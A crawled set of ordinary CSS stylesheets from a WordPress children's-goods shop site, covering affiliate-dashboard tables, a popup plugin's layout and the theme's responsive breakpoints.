    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td{
        width:100%;
        padding: 0px;
        display:table;
        color:#000;
        border-top:none;
        border-bottom: 1px solid #ccc;
        word-wrap: normal;
        word-break: break-all;
    }
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td img{
        width:100px;
        height:auto;
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table td:empty:after,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table td:empty:after{
        content:'-';
    }
    .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before,
    .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
        display:table-cell;
        padding: 10px;
        text-align:left;
        width:50%;
        color:#fff;
        margin-right: 10px;
        font-weight:bold;
    }

}


--- FILE ---
content_type: text/css
request_url: https://kidsmug.com/wp-content/plugins/dh_popup/assets/css/style.css?ver=1.1.16
body_size: 1315
content:
body.dh-popup-open{
	overflow: hidden !important;
}
.dh-popup__wrap *,
.dh-popup__wrap *:before,
.dh-popup__wrap *:after{
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}
.fancybox-skin{
	border-radius:0px;
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	-o-border-radius:0px;
}
.fancybox-close{
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    height: 30px;
    right: 12px;
    top: 12px;
    width: 30px;
}
.fancybox-close__round{
	background: #fff none repeat scroll 0 0;
    border-radius: 50%;
}
/* .fancybox-close:after,
.fancybox-close:before{
	background: #444 none repeat scroll 0 0;
    content: "";
    height: 2px;
    position: absolute;
    top: 14px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    width: 100%;
}
.fancybox-close:after{
	-ms-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
} */
.fancybox-close__line-bottom,
.fancybox-close__line-top{
	background: #000 none repeat scroll 0 0;
    border-radius: 2px;
    display: block;
    height: 2px;
    left: 0;
    position: absolute;
    top: 50%;
    transform: rotate(45deg);
    width: 100%;
}

.fancybox-close__line-top{
}
.fancybox-close__line-bottom{
  transform: rotate(-45deg);
}

.fancybox-close__round .fancybox-close__line-top{
	 transform: rotate(45deg) scale(0.8);
	 height: 3px;
}

.fancybox-close__round .fancybox-close__line-bottom{
	transform: rotate(-45deg) scale(0.8);
	height: 3px;
}

.fancybox-inner{
	height:auto !important;
}
.dh-popup{
	overflow: hidden;
	position: relative;
}
.dh-popup__inner{
	 min-height: 100px;
}
.dh-popup__inner img{
	max-width: 100%;
}
.dh_popup_field__group{
	position: relative;
}
.dh-popup-field__icon{
	position: absolute;
    text-align: center;
    top: 50%;
    transform: translate(0px, -50%);
    -webkit-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    width: 30px;
    left: 0;
}
.dh-popup-field--has-icon .dh_popup_field__text{
	padding-left: 28px;
}
.dh_popup_field__text{
	background-color: rgb(255, 255, 255);
    background-image: none;
    border: 1px solid rgb(204, 204, 204);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    display: block;
    font-size: 14px;
    padding: 6px;
    transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    -webkit-transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
    width: 100%;
    border-radius:0;
    margin: 0;
    appearance:none;
	-moz-appearance:none; /* Firefox */
	-webkit-appearance:none; /* Safari and Chrome */
    background: none repeat scroll 0 0 #fff;
    border-radius: 0;
    border-style: solid;
    border-width: 2px;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    outline:none;
    height:45px;
}
.dh_popup--not-valid{
	border-color: #a94442;
}
.dh_popup_not_valid_tip{
	color: #a94442;
    display: block;
    font-size: 12px;
    font-weight: normal;
    padding: 5px 0 0 0;
    display: none;
}
.dh-popup-submit.loading > button,
.dh-popup-submit.loading > .button,
.dh-popup-submit.loading > .btn{
	
}
.dh-popup.vc_non_responsive .vc_row{
	margin-left: 0; 
    margin-right: 0;
}
.dh-popup.vc_non_responsive .vc_row .vc_col-sm-1, 
.dh-popup.vc_non_responsive .vc_row .vc_col-sm-10, 
.dh-popup.vc_non_responsive .vc_row .vc_col-sm-11, 
.dh-popup.vc_non_responsive .vc_row .vc_col-sm-12, 
.dh-popup.vc_non_responsive .vc_row .vc_col-sm-2, 
.dh-popup.vc_non_responsive .vc_row .vc_col-sm-3, 
.dh-popup.vc_non_responsive .vc_row .vc_col-sm-4, 
.dh-popup.vc_non_responsive .vc_row .vc_col-sm-5, 
.dh-popup.vc_non_responsive .vc_row .vc_col-sm-7, 
.dh-popup.vc_non_responsive .vc_row .vc_col-sm-8, 
.dh-popup.vc_non_responsive .vc_row .vc_col-sm-9{
	padding-left:0;
	padding-right:0;
}
/* .dh-popup__wrap.dh_popup_responsive[data-position="center"]{
	position: fixed !important;
	top:50% !important;
	left:50% !important;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
} */
.dh-popup__wrap{
	position: fixed !important;
}
.dh-popup__wrap--left-top{
	top:0 !important;
	left:0 !important;
}
.dh-popup__wrap--center-top{
	top:0 !important;
	left:50% !important;
	transform: translate(-50%,0);
	-webkit-transform: translate(-50%,0);
	-ms-transform: translate(-50%,0);
}
.dh-popup__wrap--right-top{
	top:0 !important;
	left:auto !important;
	right:0;
}
.dh-popup__wrap--left-center{
	top:50% !important;
	left:0 !important;
	transform: translate(0,-50%);
	-webkit-transform: translate(0,-50%);
	-ms-transform: translate(0,-50%);
}
.dh-popup__wrap--center{
	top:50% !important;
	left:50% !important;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
}
.dh-popup__wrap--right-center{
	top:50% !important;
	left:auto !important;
	right:0;
	transform: translate(0,-50%);
	-webkit-transform: translate(0,-50%);
	-ms-transform: translate(0,-50%);
}
.dh-popup__wrap--left-bottom{
	top:auto !important;
	bottom:0;
	left:0 !important;
}
.dh-popup__wrap--center-bottom{
	top:auto !important;
	bottom:0;
	left:50% !important;
	transform: translate(-50%,0);
	-webkit-transform: translate(-50%,0);
	-ms-transform: translate(-50%,0);
}
.dh-popup__wrap--right-bottom{
	top:auto !important;
	bottom:0;
	left:auto !important;
	right:0;
}
.dh_popup_animate_when_open{
	opacity:0
}
@media (max-width: 767px) {
	.fancybox-close{
		width:20px;
	}
	.fancybox-close{
		top:20px;
		right:20px;
		transform: scale(1.5);
		-webkit-transform: scale(1.5);
		-ms-transform: scale(1.5);
	}
	.dh-popup__wrap--use-css-responsive .fancybox-close{
		top:10px;
		right:10px;
		transform: scale(1);
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
	}
	.dh-popup__wrap.dh-popup__wrap--use-css-responsive{
		max-width: 100% !important;
		width: calc(100% - 30px) !important;
		width: -moz-calc(100% - 30px) !important;
   		width: -webkit-calc(100% - 30px) !important;
		transform: none !important;
		-webkit-transform: none !important;
		-ms-transform: none !important;
		top: 0 !important;
		left: 0 !important;
		padding: 15px !important;
		height: 100% !important;
		overflow-x: hidden !important;
		overflow-y: auto !important;
		transform-origin: unset !important;
		-webkit-transform-origin: unset !important;
		-ms-transform-origin: unset !important;
	}
	.dh-popup__wrap--use-css-responsive .fancybox-skin{
		margin-bottom: 15px;
	}
	.dh-popup__wrap--use-css-responsive .dh-popup,
	.dh-popup__wrap--use-css-responsive .fancybox-inner{
		width: auto !important;
		height: auto !important;
		overflow: hidden !important;
	}
}

.dh-popup-form-response {
	display: none;
	padding: 10px 0;
	display: block;
	font-size: .9em;
	color: #51a47e;
}
.dh-popup-form-response.is-error{
	color: #f00;
}

--- FILE ---
content_type: text/css
request_url: https://kidsmug.com/wp-content/themes/kidsmug/styles/babystreet-responsive.css?ver=6.9
body_size: 6585
content:
/* RESPONSIVE STYLES */
@media only screen and (min-width: 1440px) {
    body.babystreet_boxed #container, body.babystreet_boxed .inner, body.babystreet_boxed #container > .dokan-dashboard-wrap {
        width: 1280px;
    }
}

@media only screen and (min-width: 1480px) {
    body.babystreet_boxed #container, body.babystreet_boxed .inner, body.babystreet_boxed #container > .dokan-dashboard-wrap {
        width: 1440px;
    }
}

@media only screen and (min-width: 1024px) {
    #content > .inner.babystreet_masonry_fullwidth, body.archive.woocommerce.woocommerce-page.babystreet-fullwidth-shop-pages #content > #products-wrapper.inner, body.babystreet-fullwidth-blog-pages.blog #content > .inner, body.archive.woocommerce.woocommerce-page.babystreet-fullwidth-shop-pages .babystreet_title_holder .inner {
        padding-left: 5%;
        padding-right: 5%;
    }
    body.archive.woocommerce.woocommerce-page.babystreet-fullwidth-shop-pages .babystreet_title_holder .inner {
        width: 100%;
        max-width: none;
    }
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
    div.product div.summary, #content div.product div.summary {
        padding-right: 40px;
        padding-left: 40px;
    }
}

@media only screen and (min-width: 1024px) and (max-width: 1359px) {

    .cart-info .coupon {
        width: 60%;
    }

    #main-menu li div.babystreet-mega-menu > ul.sub-menu > li {
        padding: 30px;
    }

    .cart-info .coupon input, .cart-info .coupon button {
        width: 100%;
    }

    .portfolio-unit.portfolio-col-4 {
        width: 33.33%;
    }

    .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 25%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 25%;
    }
}

@media only screen and (max-width: 782px) {
    body.admin-bar #header {
        top: 46px !important;
    }
}

@media only screen and (max-width: 1279px) {
    #main-menu #main_nav.menu, .video_controlls, .babystreet-wishlist-counter, #babystreet-account-holder {
        display: none !important;
    }

    .babystreet_title_holder h6 {
        max-width: none;
    }

    #header .inner, #footer .inner {
        padding-left: 20px;
        padding-right: 20px;
    }

    .upsells.products h2 {
        width: 100%;
    }

    .upsells.products h2:after {
        display: none;
    }

    a.mob-menu-toggle {
        display: table;
    }
    #header #logo {
        float: left !important;
        clear: both !important;
        display: table !important;
    }
    #header #logo img {
        top: 0 !important;
        width: auto;
        max-width: none;
        height: auto;
        max-height: 50px;
    }
    * .babystreet-search-cart-holder, body #header .babystreet-search-cart-holder, body:not(.babystreet_logo_center_menu_below) #header .babystreet-search-cart-holder {
        float: right !important;
        position: relative !important;
        width: auto !important;
    }

    #main-menu {
        float: right !important;
    }

    #cart-module, .babystreet-search-cart-holder .babystreet-search-trigger, .babystreet-wishlist-counter, #babystreet-account-holder, .babystreet-search-cart-holder a.sidebar-trigger {
        float: right !important;
    }

    body.single-post #content:not(.has-sidebar) .content_holder > .post > .babystreet_post_data_holder .wpb_text_column {
        padding: 0;
    }

    body.single-post .content_holder > .post > .babystreet_post_data_holder p {
        font-size: initial;
    }

    .cart-info .coupon, .cart-info .coupon input, table.shop_table.cart .actions > input.button, form.checkout_coupon p, form.checkout_coupon p input, .cart-info .coupon button, .cart-info tbody td.actions > button.button {
        width: 100%;
    }

    .cart-info .coupon button {
        margin-bottom: 5px;
    }

    .babystreet_blog_masonry.babystreet-mozaic .blog-post, .babystreet_blog_masonry .blog-post {
        width: 100% !important;
    }

    .babystreet_blog_masonry.babystreet-mozaic .blog-post:nth-child(1) .babystreet_post_data_holder, .babystreet_blog_masonry.babystreet-mozaic .blog-post:nth-child(7) .babystreet_post_data_holder, .babystreet_blog_masonry.babystreet-mozaic .blog-post:nth-child(13) .babystreet_post_data_holder, .babystreet_blog_masonry.babystreet-mozaic .blog-post:nth-child(19) .babystreet_post_data_holder {
        max-width: 90%;
        position: relative !important;
        right: auto;
        bottom: auto;
    }

    .babystreet_post_data_holder {
        width: 100%;
    }

    #powered .babystreet-social, #powered .author_credits {
        width: 100%;
        padding-right: 70px;
        text-align: left;
    }

    .wpb_babystreet_banner a span.babystreet_banner-icon, .babystreet-none-overlay .portfolio-unit-info a.portfolio-link:before {
        display: none;
    }

    .wpb_babystreet_banner.babystreet_banner_big a h4 {
        font-size: 21px;
        font-weight: 600;
        letter-spacing: 1px;
    }

    .wpb_babystreet_banner a h4 {
        font-size: 18px;
    }

    .babystreet-none-overlay .portfolio-unit-info a.portfolio-link h4, .babystreet-none-overlay .portfolio-unit-info a.portfolio-link small, .portfolio-unit-info h6 {
        padding-left: 0;
    }

    .babystreet-none-overlay .portfolio-unit-info {
        top: auto;
        width: 100%;
    }

    .portfolio-unit-info h4 {
        font-size: 15px;
        width: 100%;
    }

    #header_top {
        padding-top: 3px;
    }

    .portfolio-unit.portfolio-col-4, .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit, .babystreet_shortcode_latest_posts.babystreet_blog_masonry.babystreet-latest-blog-col-4 .blog-post {
        width: 33.33%;
    }

    .babystreet_shortcode_latest_posts .blog-post {
        width: 100% !important;
    }

    .babystreet_shortcode_latest_posts > div.clear {
        display: none;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    #content div.product .babystreet-product-summary-wrapper div.images {
        padding-top: 0px;
    }

    body.single-product #content div.product div.summary h1.heading-title {
        font-size: 18px !important;
    }

    #content div.product .babystreet-product-summary-wrapper.babystreet-has-product-cover-image div.images {
        padding-top: 300px;
    }

    .woocommerce-product-gallery__image {
        width: 100%;
        top: auto !important;
        padding: 0px;
        margin-bottom: 30px;
    }

    .babystreet-product-summary-wrapper.babystreet-standard-product-gallery .woocommerce-product-gallery__image {
        margin-bottom: 0px !important;
    }

    body.single-product .content_holder .babystreet-has-product-cover-image {
        padding-left: 40px;
    }
}

@media only screen
and (min-device-width: 768px)
and (max-device-width: 1024px)
and (orientation: landscape) {
    .inner {
        width: 100% !important;
    }
    .count_holder_small .count_info {
        display: none;
    }
}

@media only screen and (max-width: 979px) {

    body.woocommerce-cart .cart-collaterals {
        width: 320px;
        padding: 30px;
    }

    .coupon input#coupon_code, .checkout_coupon input#coupon_code, .cart-info .coupon button {
        margin-bottom: 20px;
    }

    .vc_tta-tab {
         margin: 0 !important;
         font-size: 13px;
     }

    .wpb-js-composer .vc_tta.vc_general .vc_tta-tab > a {
        padding: 10px !important;
    }

    .babystreet_title_holder.title_has_image h1.heading-title, .babystreet_title_holder.title_has_image h6 {
        width: 100%;
    }

    .babystreet_title_holder.title_has_image h6 {
        font-size: 18px;
    }

    .babystreet_transparent_header .babystreet_title_holder.title_has_image {
        min-height: auto;
    }

    .babystreet_title_holder.title_has_image .inner {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }

    .babystreet_title_holder .babystreet-zoomable-background {
        background-position: unset;
        background-attachment: unset;
    }

    body.babystreet_transparent_header .babystreet_title_holder.title_has_image .inner {
        padding-top: 190px !important;
        padding-bottom: 80px !important;
    }

    body.woocommerce-cart form.woocommerce-cart-form {
        width: calc(100% - 325px);
        padding-right: 30px;
    }

    #babystreet_page_title h1.heading-title {
        font-size: 36px;
    }

    body.single-post .babystreet_title_holder .blog-post-meta {
        font-size: 12px;
        margin-top: 30px;
    }

    .breadcrumb {
        font-size: 12px;
    }

    body.single-post .babystreet_title_holder .blog-post-meta img.avatar {
        width: 22px;
        height: 22px;
    }

    #comments {
        padding-left: 0;
        padding-right: 0;
    }

    .commentlist ul.children {
        padding-left: 0px;
    }

    .commentlist ul.children:before {
        left: 0px;
    }

    .commentlist ul.children:after {
        left: 6px;
        width: 15px;
        height: 5px;
    }

    .header-icon-teasers {
        display: none;
    }

    .has-sidebar .content_holder, .has-sidebar.babystreet-left-sidebar .content_holder {
        width: 100%;
        padding-right: 0;
        padding-left: 0px;
        border: none;
    }

    .sidebar, .has-sidebar.babystreet-left-sidebar .sidebar {
        padding-left: 0px;
        width: 100%;
        padding-right: 0;
    }

    div.prod_hold, li.product-category, div.product-category {
        width: 49.5% !important;
    }

    div.prod_hold + .clear {
        display: none;
    }

    div.product div.images, #content div.product div.images {
        padding: 0;
    }

    span.onsale {
        top: 30px;
        left: 30px;
    }

    div.product div.images ol.flex-control-nav, #content div.product div.images ol.flex-control-nav {
        width: 100%;
        text-align: left;
    }

    div.product div.images ol.flex-control-nav li, #content div.product div.images ol.flex-control-nav li {
        margin: 0px;
        width: 25% !important;
        padding: 2px;
    }

    .sidebar > div.widget, .sidebar > div.widget_pages, .sidebar > div.box {
        margin: 0 0 50px 0;
    }

    ul.tabs li, .wpb_tabs .wpb_tabs_nav li {
        border: none !important;
    }

    .portfolio-unit.portfolio-col-3, .portfolio-unit.masonry-unit {
        width: 50%;
    }

    .portfolio-unit.portfolio-col-4, .babystreet_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 33.33%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .has-sidebar .babystreet_image_list a.babystreet-magnific-gallery-item {
        width: 100%;
    }

    .blog-post, .babystreet_blog_masonry.babystreet-mozaic .blog-post {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        margin-bottom: 30px !important;
        padding-left: 8px !important;
        padding-right: 8px !important;
        padding-top: 0 !important;
        border: none !important;
        width: 100% !important;
    }

    body.woocommerce-cart form.woocommerce-cart-form, form.checkout.woocommerce-checkout #customer_details, body.woocommerce-cart .cart-collaterals, form.checkout.woocommerce-checkout #order_review {
        width: 100%;
    }

    body.woocommerce-cart .cart-collaterals {
        padding: 20px 0;
        background: none;
    }

    body.woocommerce-cart .cart-info, body.woocommerce-cart form.woocommerce-cart-form, form.checkout.woocommerce-checkout #customer_details {
        padding-right: 0;
    }

    .blog-post .babystreet_post_data_holder {
        max-width: none !important;
        width: 100%;
        padding: 20px 15px;
        margin-top: 0px;
    }

    .blog-post .babystreet_post_data_holder h2.heading-title {
        font-size: 15px !important;
        padding: 0;
    }
}

@media only screen and (max-width: 768px) {
    div.product div.images, #content div.product div.images, div.product div.summary, #content div.product div.summary, .portfolio_top div.two_third.portfolio-main-image-holder, .portfolio_top div.one_third.last.project-data {
        width: 100%;
        max-width: none;
        padding-left: 0;
        padding-right: 0;
        float: none;
        position: relative !important;
        top: auto;
    }

    nav.woocommerce-MyAccount-navigation, div.woocommerce-MyAccount-content {
        width: 100%;
        position: relative;
        top: auto;
        padding-left: 0;
        padding-right: 0;
    }

    nav.woocommerce-MyAccount-navigation {
        margin-bottom: 35px;
    }

    nav.woocommerce-MyAccount-navigation ul li {
        display: inline-block;
        margin-right: 8px;
    }

    .portfolio_top div.two_third.portfolio-main-image-holder, .portfolio_top div.one_third.last.project-data {
        margin-bottom: 30px;
    }

    .portfolio_top {
        padding-bottom: 0px;
    }

    .babystreet-project-description {
        padding-top: 30px;
        margin-bottom: 30px;
    }

    .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
        margin-bottom: 20px;
    }

    .babystreet-product-summary-wrapper div.babystreet-share-links {
        width: auto;
        position: relative;
        top: auto;
        right: auto;
        text-align: left;
        margin-bottom: 25px;
    }
    .babystreet-product-summary-wrapper div.babystreet-share-links span {
        writing-mode: initial;
        margin-right: 8px;
        margin-bottom: 0;
        vertical-align: bottom;
    }

    .summary.entry-summary .babystreet-promo-wrapper.babystreet-promo-below-price, div.product .woocommerce-product-details__short-description {
        margin: 0;
    }

    .babystreet-product-summary-wrapper div.babystreet-share-links a {
        margin-bottom: 3px;
        margin-right: 3px;
        vertical-align: bottom;
    }

    .babystreet-image-list-product-gallery #content:not(.has-sidebar) .babystreet-product-summary-wrapper, #content:not(.has-sidebar) .babystreet_image_list_portfolio {
        padding-right: 20px !important;
        padding-left: 20px !important;
    }

    .babystreet-quick-view-lightbox .babystreet-quickview-images, .babystreet-quick-view-lightbox .summary.entry-summary {
        width: 100% !important;
    }

    .babystreet-product-summary-wrapper.babystreet-has-product-cover-image {
        overflow: hidden !important;
    }

    a.babystreet-post-nav {
        display: none;
    }

    .summary.entry-summary button.single_add_to_cart_button {
        min-width: auto;
    }

    div.product input.qty {
        margin: 0 auto;
    }

    .cart-info .product-thumbnail img {
        width: auto;
        max-width: 100%;
    }

    div.product div.images, #content div.product div.images {
        margin-bottom: 25px;
        overflow: hidden;
    }

    div.product .babystreet-product-summary-wrapper.babystreet-has-product-cover-image div.images, #content div.product .babystreet-product-summary-wrapper.babystreet-has-product-cover-image div.images {
        padding-top: 0;
    }

    .babystreet-product-summary-wrapper.babystreet-has-product-cover-image > img {
        height: 100vh !important;
        width: auto !important;
        max-width: none;
    }

    body.single-product #content div.product div.summary h1.heading-title {
        font-size: 18px !important;
    }

    #dokan-primary, #dokan-secondary {
        width: 100%;
        float: left;
        padding: 0px;
        margin-right: 0px;
    }

    #dokan-secondary {
        margin-bottom: 35px;
    }

    .one_third.project-data, .two_third.portfolio-main-image-holder, .portfolio_top.babystreet_image_list_portfolio .project-data .more-details, .portfolio_top.babystreet_image_list_portfolio .project-data .project-details, .portfolio_top.babystreet_image_list_portfolio .project-data .main-features {
        width: 100%;
    }

    .two_third.portfolio-main-image-holder {
        margin-bottom: 50px;
    }

    .portfolio-main-image-holder #wrap {
        margin-left: 0px;
    }

    .babystreet-products-list-view div.prod_hold .image, .has-sidebar .babystreet-products-list-view div.prod_hold .image, .babystreet-products-list-view div.prod_hold .babystreet-list-prod-summary, .babystreet-products-list-view div.prod_hold .name, .babystreet-products-list-view .prod_hold .links {
        width: 100%;
        float: left;
        display: block;
        text-align: center;
    }

    .babystreet-products-list-view .prod_hold .links {
        position: relative;
        top: auto;
        left: auto;
        right: auto;
        bottom: auto;
        float: left;
        width: 100%;
    }

    .portfolio-unit.list-unit .portfolio-unit-info, .portfolio-unit.list-unit .port-unit-image-holder {
        width: 100%;
        float: left;
        clear: both;
    }

    .portfolio-unit-info h6 {
        right: 15px;
    }

    div.product div.images ul.additional-images, #content div.product div.images ul.additional-images, .portfolio-main-image-holder ul.additional-images {
        position: relative;
        top: auto;
        left: auto;
        width: 100%;
        float: left;
        padding-top: 30px !important;
    }

    #footer .widget {
        width: 98% !important;
        margin-right: 1% !important;
        margin-left: 1% !important;
        margin-bottom: 30px;
    }

    .babystreet_image_list a.babystreet-magnific-gallery-item {
        width: 100%;
        margin-bottom: 0;
    }

    .count_holder .count_info_left, .count_holder .count_info {
        width: 100%;
    }

    .woocommerce-tabs .panel.entry-content {
        padding: 20px;
    }

    body.single-product #products-wrapper .woocommerce-tabs.wc-tabs-wrapper {
        margin-bottom: 40px;
    }

    .cart-info table, .cart-info tbody td, .cart-info tbody tr {
        display: block !important;
        padding: 12px 0px !important;
        text-align: right;
        background: none;
        border: none;
        vertical-align: middle;
    }

    .cart-info tbody td > span {
        display: block !important;
        text-align: right;
        background: none;
        border: none;
        vertical-align: middle;
    }

    .woocommerce table.shop_table_responsive tbody {
        width: 100% !important;
        border-collapse: collapse !important;
        display: table-row-group;
        min-width: 100% !important;
        float: left;
        vertical-align: middle;
    }

    .cart-info table thead, .shop_table.shop_table_responsive.my_account_orders thead {
        display: none;
    }

    .cart-info tbody td span, .cart-info tbody td a, table.shop_table.cart td.product-quantity div.quantity {
        float: right;
        vertical-align: middle;
        width: auto !important;
    }

    .shop_table.shop_table_responsive.my_account_orders td, .shop_table.shop_table_responsive.my_account_orders tr {
        display: block !important;
        padding: 12px 0 !important;
        background: none;
        border: 0;
        vertical-align: middle;
    }

    .shop_table.shop_table_responsive.my_account_orders td > span, .shop_table.shop_table_responsive.my_account_orders td a, .shop_table.shop_table_responsive.my_account_orders td time {
        display: block;
        width: 100%;
        float: none;
    }

    .shop_table.shop_table_responsive.my_account_orders td span.amount {
        width: auto !important;
        display: inline-block !important;
    }

    .shop_table.shop_table_responsive.my_account_orders td a.woocommerce-button.button.view {
        width: auto !important;
        text-align: center !important;
        display: inline-block;
    }

    .woocommerce table.shop_table.shop_table_responsive.my_account_orders tr td:before, .woocommerce-page table.shop_table.shop_table_responsive.my_account_orders tr td:before {
        display: block;
        width: 100%;
        float: none;
        margin-bottom: 8px;
        float: none;
        text-align: left;
    }

    .woocommerce table.shop_table_responsive .coupon {
        float: left;
    }

    .woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {
        content: attr(data-title) ": ";
        font-weight: 700;
        float: left;
        vertical-align: middle;
        font-weight: normal;
        font-size: 12px;
    }

    .cart_totals table.shop_table_responsive tr td:before {
        display: none !important;
    }

    .woocommerce table.shop_table_responsive tr td.actions:before, .woocommerce-page table.shop_table_responsive tr td.actions:before, .woocommerce table.shop_table_responsive tr td.product-remove:before, .woocommerce-page table.shop_table_responsive tr td.product-remove:before, .woocommerce table.shop_table_responsive tr td.product-thumbnail:before, .woocommerce-page table.shop_table_responsive tr td.product-thumbnail:before {
        display: none;
    }

    .woocommerce table.shop_table_responsive tr td.product-thumbnail a, .woocommerce-page table.shop_table_responsive tr td.product-thumbnail {
        float: none;
    }

    .woocommerce table.shop_table_responsive tr {
        border-bottom: 1px solid #f1f1f1;
        background: none !important;
    }

    .cart-info tr.odd td {
        background-color: transparent;
    }

    table.shop_table.cart td.product-quantity div.quantity {
        margin-right: 0px;
        max-width: 60px;
    }

    .woocommerce table.shop_table_responsive tr td:after {
        content: " ";
        display: block;
        height: 0px !Important;
        clear: both;
        visibility: hidden;
    }

    .cart-info tbody td.product-remove {
        width: 100% !important;
    }

    .cart-info tbody td a.remove {
        display: block;
        font-size: 27px;
        width: 36px !important;
        height: 36px !important;
        vertical-align: middle !important;
        line-height: 36px !important;
        background-color: #f8f8f8;
        border-radius: 50%;
        text-decoration: none;
        float: none;
        margin: 0 auto;
    }

    .cart-info td.product-remove a.remove:before {
        padding-top: 0px;
    }

    .woocommerce-form-coupon-toggle, .woocommerce-form-login-toggle {
        width: 100%;
        margin: 0 0 10px 0;
    }

    .cart-info tbody td span.woocommerce-Price-currencySymbol {
        float: none !important;
        margin: 0 auto;
    }

    .cart-info tbody tr.cart_item {
        position: relative;
    }
    
    .cart-info td.product-remove {
        display: block !important;
        position: absolute;
        top: 3px;
        right: -5px;
        padding: 0 !important;
    }
    .cart-info td.product-remove a.remove {
        margin: 0;
        float: right;
        color: #ffffff !important;
        background-color: #333333;
    }

    .cart-info tbody tr.cart_item td {
        padding: 5px 0 !important;
    }


    #content:not(.has-sidebar) p.woocommerce-thankyou-order-received {
        margin-left: -23px;
    }

    #content .babystreet-author-info {
        padding: 20px;
    }

    .babystreet-author-content div.avatar {
        position: relative;
        top: auto;
        left: auto;
        width: 80px;
        height: 80px;
        margin-bottom: 20px;
    }

    #tab-reviews #comments, #tab-reviews #review_form_wrapper, #tab-reviews #respond.comment-respond, body.single-post #comments ul.commentlist, ol.commentlist, body.single-post #content #comments > ul.commentlist + #respond.comment-respond {
        width: 100% !important;
        padding: 0 !important;
        border-left: none !important;
        position: relative;
        top: 0;
        margin-bottom: 0;
    }

    #comments p.nocomments {
        width: 100% !important;
        margin-bottom: 80px;
        padding: 50px 30px;
        position: relative;
        top: 0;
    }

    .portfolio-unit {
        width: 100% !important;
    }

